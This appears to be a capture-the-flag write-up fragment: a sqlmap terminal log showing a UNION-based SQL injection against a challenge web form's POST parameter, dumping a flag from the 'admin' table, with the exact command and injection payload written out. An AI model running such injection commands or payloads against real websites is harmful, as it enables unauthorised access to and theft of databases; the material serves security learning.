 C:\Python27\sqlmap1>python sqlmap.py -u "http://114.55.36.69:8010/" --data "word=aa&number=5" -D news -T admin -C flag --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.1.5.10#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 16:18:18
[16:18:18] [INFO] resuming back-end DBMS 'mysql'
[16:18:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: word (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: word=aa' UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qxvqq','TkDGHqsioyDSVLfaiOiEVuCUvQmssnlKxcZtMnuv'),'qqqqq')-- rRXz&number=5
---
[16:18:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[16:18:18] [INFO] fetching entries of column(s) 'flag' for table 'admin' in database 'news'
[16:18:18] [WARNING] reflective value(s) found and filtering out
[16:18:18] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[16:18:18] [INFO] the SQL query used returns 1 entries
[16:18:18] [INFO] resumed: flag{f98505d1d12f50a0bd9463e90876630}
[16:18:18] [INFO] analyzing table dump for possible password hashes
Database: news
Table: admin
[1 entry]
+---------------------------------------+
| flag                                  |
+---------------------------------------+
| flag{f98505d1d12f50a0bd9463e90876630} |
+---------------------------------------+
先知社区